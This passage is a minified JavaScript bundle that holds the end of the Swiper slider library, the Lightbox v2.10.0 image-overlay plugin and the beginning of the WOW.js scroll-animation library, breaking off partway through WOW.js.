/ m * n.modifier, b = o?p * g:0, w = o?0:p * g, y = - c * Math.abs(g), x = o?0:n.stretch * g, E = o?n.stretch * g:0; Math.abs(E) < .001 && (E = 0), Math.abs(x) < .001 && (x = 0), Math.abs(y) < .001 && (y = 0), Math.abs(b) < .001 && (b = 0), Math.abs(w) < .001 && (w = 0); var T = "translate3d(" + E + "px," + x + "px," + y + "px)  rotateX(" + w + "deg) rotateY(" + b + "deg)"; if (f.transform(T), f[0].style.zIndex = 1 - Math.abs(Math.round(g)), n.slideShadows){var S = o?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"), C = o?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom"); 0 === S.length && (S = s('<div class="swiper-slide-shadow-' + (o?"left":"top") + '"></div>'), f.append(S)), 0 === C.length && (C = s('<div class="swiper-slide-shadow-' + (o?"right":"bottom") + '"></div>'), f.append(C)), S.length && (S[0].style.opacity = g > 0?g:0), C.length && (C[0].style.opacity = - g > 0? - g:0)}}(h.pointerEvents || h.prefixedPointerEvents) && (a[0].style.perspectiveOrigin = d + "px 50%")}, setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}}, te = [P, $, L, I, O, G, N, {name:"mousewheel", params:{mousewheel:{enabled:!1, releaseOnEdges:!1, invert:!1, forceToAxis:!1, sensitivity:1, eventsTarged:"container"}}, create:function(){d.extend(this, {mousewheel:{enabled:!1, enable:B.enable.bind(this), disable:B.disable.bind(this), handle:B.handle.bind(this), handleMouseEnter:B.handleMouseEnter.bind(this), handleMouseLeave:B.handleMouseLeave.bind(this), lastScrollTime:d.now()}})}, on:{init:function(){this.params.mousewheel.enabled && this.mousewheel.enable()}, destroy:function(){this.mousewheel.enabled && this.mousewheel.disable()}}}, {name:"navigation", params:{navigation:{nextEl:null, prevEl:null, hideOnClick:!1, disabledClass:"swiper-button-disabled", hiddenClass:"swiper-button-hidden", lockClass:"swiper-button-lock"}}, create:function(){d.extend(this, {navigation:{init:X.init.bind(this), update:X.update.bind(this), destroy:X.destroy.bind(this)}})}, on:{init:function(){this.navigation.init(), this.navigation.update()}, toEdge:function(){this.navigation.update()}, fromEdge:function(){this.navigation.update()}, destroy:function(){this.navigation.destroy()}, click:function(e){var t = this.navigation, i = t.$nextEl, a = t.$prevEl; !this.params.navigation.hideOnClick || s(e.target).is(a) || s(e.target).is(i) || (i && i.toggleClass(this.params.navigation.hiddenClass), a && a.toggleClass(this.params.navigation.hiddenClass))}}}, {name:"pagination", params:{pagination:{el:null, bulletElement:"span", clickable:!1, hideOnClick:!1, renderBullet:null, renderProgressbar:null, renderFraction:null, renderCustom:null, progressbarOpposite:!1, type:"bullets", dynamicBullets:!1, dynamicMainBullets:1, formatFractionCurrent:function(e){return e}, formatFractionTotal:function(e){return e}, bulletClass:"swiper-pagination-bullet", bulletActiveClass:"swiper-pagination-bullet-active", modifierClass:"swiper-pagination-", currentClass:"swiper-pagination-current", totalClass:"swiper-pagination-total", hiddenClass:"swiper-pagination-hidden", progressbarFillClass:"swiper-pagination-progressbar-fill", progressbarOppositeClass:"swiper-pagination-progressbar-opposite", clickableClass:"swiper-pagination-clickable", lockClass:"swiper-pagination-lock"}}, create:function(){d.extend(this, {pagination:{init:Y.init.bind(this), render:Y.render.bind(this), update:Y.update.bind(this), destroy:Y.destroy.bind(this), dynamicBulletIndex:0}})}, on:{init:function(){this.pagination.init(), this.pagination.render(), this.pagination.update()}, activeIndexChange:function(){this.params.loop?this.pagination.update():void 0 === this.snapIndex && this.pagination.update()}, snapIndexChange:function(){this.params.loop || this.pagination.update()}, slidesLengthChange:function(){this.params.loop && (this.pagination.render(), this.pagination.update())}, snapGridLengthChange:function(){this.params.loop || (this.pagination.render(), this.pagination.update())}, destroy:function(){this.pagination.destroy()}, click:function(e){this.params.pagination.el && this.params.pagination.hideOnClick && this.pagination.$el.length > 0 && !s(e.target).hasClass(this.params.pagination.bulletClass) && this.pagination.$el.toggleClass(this.params.pagination.hiddenClass)}}}, {name:"scrollbar", params:{scrollbar:{el:null, dragSize:"auto", hide:!1, draggable:!1, snapOnRelease:!0, lockClass:"swiper-scrollbar-lock", dragClass:"swiper-scrollbar-drag"}}, create:function(){d.extend(this, {scrollbar:{init:V.init.bind(this), destroy:V.destroy.bind(this), updateSize:V.updateSize.bind(this), setTranslate:V.setTranslate.bind(this), setTransition:V.setTransition.bind(this), enableDraggable:V.enableDraggable.bind(this), disableDraggable:V.disableDraggable.bind(this), setDragPosition:V.setDragPosition.bind(this), onDragStart:V.onDragStart.bind(this), onDragMove:V.onDragMove.bind(this), onDragEnd:V.onDragEnd.bind(this), isTouched:!1, timeout:null, dragTimeout:null}})}, on:{init:function(){this.scrollbar.init(), this.scrollbar.updateSize(), this.scrollbar.setTranslate()}, update:function(){this.scrollbar.updateSize()}, resize:function(){this.scrollbar.updateSize()}, observerUpdate:function(){this.scrollbar.updateSize()}, setTranslate:function(){this.scrollbar.setTranslate()}, setTransition:function(e){this.scrollbar.setTransition(e)}, destroy:function(){this.scrollbar.destroy()}}}, {name:"parallax", params:{parallax:{enabled:!1}}, create:function(){d.extend(this, {parallax:{setTransform:R.setTransform.bind(this), setTranslate:R.setTranslate.bind(this), setTransition:R.setTransition.bind(this)}})}, on:{beforeInit:function(){this.params.parallax.enabled && (this.params.watchSlidesProgress = !0)}, init:function(){this.params.parallax && this.parallax.setTranslate()}, setTranslate:function(){this.params.parallax && this.parallax.setTranslate()}, setTransition:function(e){this.params.parallax && this.parallax.setTransition(e)}}}, {name:"zoom", params:{zoom:{enabled:!1, maxRatio:3, minRatio:1, toggle:!0, containerClass:"swiper-zoom-container", zoomedSlideClass:"swiper-slide-zoomed"}}, create:function(){var e = this, t = {enabled:!1, scale:1, currentScale:1, isScaling:!1, gesture:{$slideEl:void 0, slideWidth:void 0, slideHeight:void 0, $imageEl:void 0, $imageWrapEl:void 0, maxRatio:3}, image:{isTouched:void 0, isMoved:void 0, currentX:void 0, currentY:void 0, minX:void 0, minY:void 0, maxX:void 0, maxY:void 0, width:void 0, height:void 0, startX:void 0, startY:void 0, touchesStart:{}, touchesCurrent:{}}, velocity:{x:void 0, y:void 0, prevPositionX:void 0, prevPositionY:void 0, prevTime:void 0}}; "onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(i){t[i] = F[i].bind(e)}), d.extend(e, {zoom:t})}, on:{init:function(){this.params.zoom.enabled && this.zoom.enable()}, destroy:function(){this.zoom.disable()}, touchStart:function(e){this.zoom.enabled && this.zoom.onTouchStart(e)}, touchEnd:function(e){this.zoom.enabled && this.zoom.onTouchEnd(e)}, doubleTap:function(e){this.params.zoom.enabled && this.zoom.enabled && this.params.zoom.toggle && this.zoom.toggle(e)}, transitionEnd:function(){this.zoom.enabled && this.params.zoom.enabled && this.zoom.onTransitionEnd()}}}, {name:"lazy", params:{lazy:{enabled:!1, loadPrevNext:!1, loadPrevNextAmount:1, loadOnTransitionStart:!1, elementClass:"swiper-lazy", loadingClass:"swiper-lazy-loading", loadedClass:"swiper-lazy-loaded", preloaderClass:"swiper-lazy-preloader"}}, create:function(){d.extend(this, {lazy:{initialImageLoaded:!1, load:W.load.bind(this), loadInSlide:W.loadInSlide.bind(this)}})}, on:{beforeInit:function(){this.params.lazy.enabled && this.params.preloadImages && (this.params.preloadImages = !1)}, init:function(){this.params.lazy.enabled && !this.params.loop && 0 === this.params.initialSlide && this.lazy.load()}, scroll:function(){this.params.freeMode && !this.params.freeModeSticky && this.lazy.load()}, resize:function(){this.params.lazy.enabled && this.lazy.load()}, scrollbarDragMove:function(){this.params.lazy.enabled && this.lazy.load()}, transitionStart:function(){this.params.lazy.enabled && (this.params.lazy.loadOnTransitionStart || !this.params.lazy.loadOnTransitionStart && !this.lazy.initialImageLoaded) && this.lazy.load()}, transitionEnd:function(){this.params.lazy.enabled && !this.params.lazy.loadOnTransitionStart && this.lazy.load()}}}, {name:"controller", params:{controller:{control:void 0, inverse:!1, by:"slide"}}, create:function(){d.extend(this, {controller:{control:this.params.controller.control, getInterpolateFunction:q.getInterpolateFunction.bind(this), setTranslate:q.setTranslate.bind(this), setTransition:q.setTransition.bind(this)}})}, on:{update:function(){this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline)}, resize:function(){this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline)}, observerUpdate:function(){this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline)}, setTranslate:function(e, t){this.controller.control && this.controller.setTranslate(e, t)}, setTransition:function(e, t){this.controller.control && this.controller.setTransition(e, t)}}}, {name:"a11y", params:{a11y:{enabled:!0, notificationClass:"swiper-notification", prevSlideMessage:"Previous slide", nextSlideMessage:"Next slide", firstSlideMessage:"This is the first slide", lastSlideMessage:"This is the last slide", paginationBulletMessage:"Go to slide {{index}}"}}, create:function(){var e = this; d.extend(e, {a11y:{liveRegion:s('<span class="' + e.params.a11y.notificationClass + '" aria-live="assertive" aria-atomic="true"></span>')}}), Object.keys(j).forEach(function(t){e.a11y[t] = j[t].bind(e)})}, on:{init:function(){this.params.a11y.enabled && (this.a11y.init(), this.a11y.updateNavigation())}, toEdge:function(){this.params.a11y.enabled && this.a11y.updateNavigation()}, fromEdge:function(){this.params.a11y.enabled && this.a11y.updateNavigation()}, paginationUpdate:function(){this.params.a11y.enabled && this.a11y.updatePagination()}, destroy:function(){this.params.a11y.enabled && this.a11y.destroy()}}}, {name:"history", params:{history:{enabled:!1, replaceState:!1, key:"slides"}}, create:function(){d.extend(this, {history:{init:K.init.bind(this), setHistory:K.setHistory.bind(this), setHistoryPopState:K.setHistoryPopState.bind(this), scrollToSlide:K.scrollToSlide.bind(this), destroy:K.destroy.bind(this)}})}, on:{init:function(){this.params.history.enabled && this.history.init()}, destroy:function(){this.params.history.enabled && this.history.destroy()}, transitionEnd:function(){this.history.initialized && this.history.setHistory(this.params.history.key, this.activeIndex)}}}, {name:"hash-navigation", params:{hashNavigation:{enabled:!1, replaceState:!1, watchState:!1}}, create:function(){d.extend(this, {hashNavigation:{initialized:!1, init:U.init.bind(this), destroy:U.destroy.bind(this), setHash:U.setHash.bind(this), onHashCange:U.onHashCange.bind(this)}})}, on:{init:function(){this.params.hashNavigation.enabled && this.hashNavigation.init()}, destroy:function(){this.params.hashNavigation.enabled && this.hashNavigation.destroy()}, transitionEnd:function(){this.hashNavigation.initialized && this.hashNavigation.setHash()}}}, {name:"autoplay", params:{autoplay:{enabled:!1, delay:3e3, waitForTransition:!0, disableOnInteraction:!0, stopOnLastSlide:!1, reverseDirection:!1}}, create:function(){var e = this; d.extend(e, {autoplay:{running:!1, paused:!1, run:_.run.bind(e), start:_.start.bind(e), stop:_.stop.bind(e), pause:_.pause.bind(e), onTransitionEnd:function(t){e && !e.destroyed && e.$wrapperEl && t.target === this && (e.$wrapperEl[0].removeEventListener("transitionend", e.autoplay.onTransitionEnd), e.$wrapperEl[0].removeEventListener("webkitTransitionEnd", e.autoplay.onTransitionEnd), e.autoplay.paused = !1, e.autoplay.running?e.autoplay.run():e.autoplay.stop())}}})}, on:{init:function(){this.params.autoplay.enabled && this.autoplay.start()}, beforeTransitionStart:function(e, t){this.autoplay.running && (t || !this.params.autoplay.disableOnInteraction?this.autoplay.pause(e):this.autoplay.stop())}, sliderFirstMove:function(){this.autoplay.running && (this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())}, destroy:function(){this.autoplay.running && this.autoplay.stop()}}}, {name:"effect-fade", params:{fadeEffect:{crossFade:!1}}, create:function(){d.extend(this, {fadeEffect:{setTranslate:Z.setTranslate.bind(this), setTransition:Z.setTransition.bind(this)}})}, on:{beforeInit:function(){if ("fade" === this.params.effect){this.classNames.push(this.params.containerModifierClass + "fade"); var e = {slidesPerView:1, slidesPerColumn:1, slidesPerGroup:1, watchSlidesProgress:!0, spaceBetween:0, virtualTranslate:!0}; d.extend(this.params, e), d.extend(this.originalParams, e)}}, setTranslate:function(){"fade" === this.params.effect && this.fadeEffect.setTranslate()}, setTransition:function(e){"fade" === this.params.effect && this.fadeEffect.setTransition(e)}}}, {name:"effect-cube", params:{cubeEffect:{slideShadows:!0, shadow:!0, shadowOffset:20, shadowScale:.94}}, create:function(){d.extend(this, {cubeEffect:{setTranslate:Q.setTranslate.bind(this), setTransition:Q.setTransition.bind(this)}})}, on:{beforeInit:function(){if ("cube" === this.params.effect){this.classNames.push(this.params.containerModifierClass + "cube"), this.classNames.push(this.params.containerModifierClass + "3d"); var e = {slidesPerView:1, slidesPerColumn:1, slidesPerGroup:1, watchSlidesProgress:!0, resistanceRatio:0, spaceBetween:0, centeredSlides:!1, virtualTranslate:!0}; d.extend(this.params, e), d.extend(this.originalParams, e)}}, setTranslate:function(){"cube" === this.params.effect && this.cubeEffect.setTranslate()}, setTransition:function(e){"cube" === this.params.effect && this.cubeEffect.setTransition(e)}}}, {name:"effect-flip", params:{flipEffect:{slideShadows:!0, limitRotation:!0}}, create:function(){d.extend(this, {flipEffect:{setTranslate:J.setTranslate.bind(this), setTransition:J.setTransition.bind(this)}})}, on:{beforeInit:function(){if ("flip" === this.params.effect){this.classNames.push(this.params.containerModifierClass + "flip"), this.classNames.push(this.params.containerModifierClass + "3d"); var e = {slidesPerView:1, slidesPerColumn:1, slidesPerGroup:1, watchSlidesProgress:!0, spaceBetween:0, virtualTranslate:!0}; d.extend(this.params, e), d.extend(this.originalParams, e)}}, setTranslate:function(){"flip" === this.params.effect && this.flipEffect.setTranslate()}, setTransition:function(e){"flip" === this.params.effect && this.flipEffect.setTransition(e)}}}, {name:"effect-coverflow", params:{coverflowEffect:{rotate:50, stretch:0, depth:100, modifier:1, slideShadows:!0}}, create:function(){d.extend(this, {coverflowEffect:{setTranslate:ee.setTranslate.bind(this), setTransition:ee.setTransition.bind(this)}})}, on:{beforeInit:function(){"coverflow" === this.params.effect && (this.classNames.push(this.params.containerModifierClass + "coverflow"), this.classNames.push(this.params.containerModifierClass + "3d"), this.params.watchSlidesProgress = !0, this.originalParams.watchSlidesProgress = !0)}, setTranslate:function(){"coverflow" === this.params.effect && this.coverflowEffect.setTranslate()}, setTransition:function(e){"coverflow" === this.params.effect && this.coverflowEffect.setTransition(e)}}}]; return void 0 === k.use && (k.use = k.Class.use, k.installModule = k.Class.installModule), k.use(te), k});
//# sourceMappingURL=swiper.min.js.map
/*!
 * Lightbox v2.10.0
 * by Lokesh Dhakar
 *
 * More info:
 * http://lokeshdhakar.com/projects/lightbox2/
 *
 * Copyright 2007, 2018 Lokesh Dhakar
 * Released under the MIT license
 * https://github.com/lokesh/lightbox2/blob/master/LICENSE
 *
 * @preserve
 */
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],b):"object"==typeof exports?module.exports=b(require("jquery")):a.lightbox=b(a.jQuery)}(this,function(a){function b(b){this.album=[],this.currentImageIndex=void 0,this.init(),this.options=a.extend({},this.constructor.defaults),this.option(b)}return b.defaults={albumLabel:"Image %1 of %2",alwaysShowNavOnTouchDevices:!1,fadeDuration:600,fitImagesInViewport:!0,imageFadeDuration:600,positionFromTop:50,resizeDuration:700,showImageNumberLabel:!0,wrapAround:!1,disableScrolling:!1,sanitizeTitle:!1},b.prototype.option=function(b){a.extend(this.options,b)},b.prototype.imageCountLabel=function(a,b){return this.options.albumLabel.replace(/%1/g,a).replace(/%2/g,b)},b.prototype.init=function(){var b=this;a(document).ready(function(){b.enable(),b.build()})},b.prototype.enable=function(){var b=this;a("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(c){return b.start(a(c.currentTarget)),!1})},b.prototype.build=function(){if(!(a("#lightbox").length>0)){var b=this;a('<div id="lightboxOverlay" class="lightboxOverlay"></div><div id="lightbox" class="lightbox"><div class="lb-outerContainer"><div class="lb-container"><img class="lb-image" src="[data-uri]" /><div class="lb-nav"><a class="lb-prev" href="" ></a><a class="lb-next" href="" ></a></div><div class="lb-loader"><a class="lb-cancel"></a></div></div></div><div class="lb-dataContainer"><div class="lb-data"><div class="lb-details"><span class="lb-caption"></span><span class="lb-number"></span></div><div class="lb-closeContainer"><a class="lb-close"></a></div></div></div></div>').appendTo(a("body")),this.$lightbox=a("#lightbox"),this.$overlay=a("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.$image=this.$lightbox.find(".lb-image"),this.$nav=this.$lightbox.find(".lb-nav"),this.containerPadding={top:parseInt(this.$container.css("padding-top"),10),right:parseInt(this.$container.css("padding-right"),10),bottom:parseInt(this.$container.css("padding-bottom"),10),left:parseInt(this.$container.css("padding-left"),10)},this.imageBorderWidth={top:parseInt(this.$image.css("border-top-width"),10),right:parseInt(this.$image.css("border-right-width"),10),bottom:parseInt(this.$image.css("border-bottom-width"),10),left:parseInt(this.$image.css("border-left-width"),10)},this.$overlay.hide().on("click",function(){return b.end(),!1}),this.$lightbox.hide().on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$outerContainer.on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===b.currentImageIndex?b.changeImage(b.album.length-1):b.changeImage(b.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return b.currentImageIndex===b.album.length-1?b.changeImage(0):b.changeImage(b.currentImageIndex+1),!1}),this.$nav.on("mousedown",function(a){3===a.which&&(b.$nav.css("pointer-events","none"),b.$lightbox.one("contextmenu",function(){setTimeout(function(){this.$nav.css("pointer-events","auto")}.bind(b),0)}))}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return b.end(),!1})}},b.prototype.start=function(b){function c(a){d.album.push({alt:a.attr("data-alt"),link:a.attr("href"),title:a.attr("data-title")||a.attr("title")})}var d=this,e=a(window);e.on("resize",a.proxy(this.sizeOverlay,this)),a("select, object, embed").css({visibility:"hidden"}),this.sizeOverlay(),this.album=[];var f,g=0,h=b.attr("data-lightbox");if(h){f=a(b.prop("tagName")+'[data-lightbox="'+h+'"]');for(var i=0;i<f.length;i=++i)c(a(f[i])),f[i]===b[0]&&(g=i)}else if("lightbox"===b.attr("rel"))c(b);else{f=a(b.prop("tagName")+'[rel="'+b.attr("rel")+'"]');for(var j=0;j<f.length;j=++j)c(a(f[j])),f[j]===b[0]&&(g=j)}var k=e.scrollTop()+this.options.positionFromTop,l=e.scrollLeft();this.$lightbox.css({top:k+"px",left:l+"px"}).fadeIn(this.options.fadeDuration),this.options.disableScrolling&&a("html").addClass("lb-disable-scrolling"),this.changeImage(g)},b.prototype.changeImage=function(b){var c=this;this.disableKeyboardNav();var d=this.$lightbox.find(".lb-image");this.$overlay.fadeIn(this.options.fadeDuration),a(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var e=new Image;e.onload=function(){var f,g,h,i,j,k;d.attr({alt:c.album[b].alt,src:c.album[b].link}),a(e),d.width(e.width),d.height(e.height),c.options.fitImagesInViewport&&(k=a(window).width(),j=a(window).height(),i=k-c.containerPadding.left-c.containerPadding.right-c.imageBorderWidth.left-c.imageBorderWidth.right-20,h=j-c.containerPadding.top-c.containerPadding.bottom-c.imageBorderWidth.top-c.imageBorderWidth.bottom-120,c.options.maxWidth&&c.options.maxWidth<i&&(i=c.options.maxWidth),c.options.maxHeight&&c.options.maxHeight<i&&(h=c.options.maxHeight),(e.width>i||e.height>h)&&(e.width/i>e.height/h?(g=i,f=parseInt(e.height/(e.width/g),10),d.width(g),d.height(f)):(f=h,g=parseInt(e.width/(e.height/f),10),d.width(g),d.height(f)))),c.sizeContainer(d.width(),d.height())},e.src=this.album[b].link,this.currentImageIndex=b},b.prototype.sizeOverlay=function(){this.$overlay.width(a(document).width()).height(a(document).height())},b.prototype.sizeContainer=function(a,b){function c(){d.$lightbox.find(".lb-dataContainer").width(g),d.$lightbox.find(".lb-prevLink").height(h),d.$lightbox.find(".lb-nextLink").height(h),d.showImage()}var d=this,e=this.$outerContainer.outerWidth(),f=this.$outerContainer.outerHeight(),g=a+this.containerPadding.left+this.containerPadding.right+this.imageBorderWidth.left+this.imageBorderWidth.right,h=b+this.containerPadding.top+this.containerPadding.bottom+this.imageBorderWidth.top+this.imageBorderWidth.bottom;e!==g||f!==h?this.$outerContainer.animate({width:g,height:h},this.options.resizeDuration,"swing",function(){c()}):c()},b.prototype.showImage=function(){this.$lightbox.find(".lb-loader").stop(!0).hide(),this.$lightbox.find(".lb-image").fadeIn(this.options.imageFadeDuration),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},b.prototype.updateNav=function(){var a=!1;try{document.createEvent("TouchEvent"),a=!!this.options.alwaysShowNavOnTouchDevices}catch(a){}this.$lightbox.find(".lb-nav").show(),this.album.length>1&&(this.options.wrapAround?(a&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(this.currentImageIndex>0&&(this.$lightbox.find(".lb-prev").show(),a&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),a&&this.$lightbox.find(".lb-next").css("opacity","1"))))},b.prototype.updateDetails=function(){var b=this;if(void 0!==this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title){var c=this.$lightbox.find(".lb-caption");this.options.sanitizeTitle?c.text(this.album[this.currentImageIndex].title):c.html(this.album[this.currentImageIndex].title),c.fadeIn("fast").find("a").on("click",function(b){void 0!==a(this).attr("target")?window.open(a(this).attr("href"),a(this).attr("target")):location.href=a(this).attr("href")})}if(this.album.length>1&&this.options.showImageNumberLabel){var d=this.imageCountLabel(this.currentImageIndex+1,this.album.length);this.$lightbox.find(".lb-number").text(d).fadeIn("fast")}else this.$lightbox.find(".lb-number").hide();this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return b.sizeOverlay()})},b.prototype.preloadNeighboringImages=function(){if(this.album.length>this.currentImageIndex+1){(new Image).src=this.album[this.currentImageIndex+1].link}if(this.currentImageIndex>0){(new Image).src=this.album[this.currentImageIndex-1].link}},b.prototype.enableKeyboardNav=function(){a(document).on("keyup.keyboard",a.proxy(this.keyboardAction,this))},b.prototype.disableKeyboardNav=function(){a(document).off(".keyboard")},b.prototype.keyboardAction=function(a){var b=a.keyCode,c=String.fromCharCode(b).toLowerCase();27===b||c.match(/x|o|c/)?this.end():"p"===c||37===b?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&this.album.length>1&&this.changeImage(this.album.length-1):"n"!==c&&39!==b||(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&this.album.length>1&&this.changeImage(0))},b.prototype.end=function(){this.disableKeyboardNav(),a(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),a("select, object, embed").css({visibility:"visible"}),this.options.disableScrolling&&a("html").removeClass("lb-disable-scrolling")},new b});
//# sourceMappingURL=lightbox.min.map
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var 